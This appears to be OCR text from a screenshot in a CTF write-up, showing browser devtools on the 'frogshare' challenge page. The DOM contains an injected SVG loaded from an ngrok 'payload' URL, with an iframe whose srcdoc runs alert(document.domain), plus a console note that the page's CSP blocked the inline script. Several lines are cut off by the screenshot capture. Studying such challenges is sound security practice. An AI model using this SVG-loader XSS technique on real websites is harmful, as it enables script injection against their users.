 https://frogshare.be.ax/frogs/59
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
frogshare™
siunam's
frog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor ABP Adblock Pl
Search HTML
Fil
<div class="flex justify-center w-full h-[64px]"> flex
<svg data-src="https://2eb1- .ngrok-free.app/payload?cachebuster=4" height="420" width="69" version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" data-
id="svg-loader_1">
<polygon id="triangle_2" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"></polygon>
<foreignObject x="20" y="20" width="160" height="160">
<iframe srcdoc="<script>alert(document.domain)</script>"> ⋯ </iframe>
</foreignObject>
Pseu
::afte
--t
}
This E
elemen
}
in-h-[calc(100vh-76px… > div.flex.items-evenly.flex-wrap.m-auto.h… > div.flex.flex-col.bg-white.p-8.rounded-x… > div.flex.justify-center.w-full.h-[64px] > svg > foreignObject > iframe
Filter Output
Navigated to https://frogshare.be.ax/frogs/59
Content-Security-Policy warnings 4
Content-Security-Policy: The page’s settings blocked the loading of a resource at inline (“script-src”).